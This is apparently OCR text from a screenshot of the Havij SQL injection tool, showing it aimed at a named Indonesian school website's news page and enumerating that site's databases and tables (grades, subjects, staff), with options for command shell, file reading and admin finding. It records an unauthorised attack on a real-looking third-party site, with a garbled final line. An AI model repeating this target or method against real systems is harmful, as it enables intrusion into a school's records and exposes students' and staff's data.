 Havij
Target: http://smpn18bkl.sch.id/berita.php?p=lengkap&id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
smpn18bk_dbase
information_schema
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Length of 'Table Name' is 5
Table Name: mapel
Length of 'Table Name' is 5
Table Name: nilai
Length of 'Table Name' is 11
Table Name: pegawO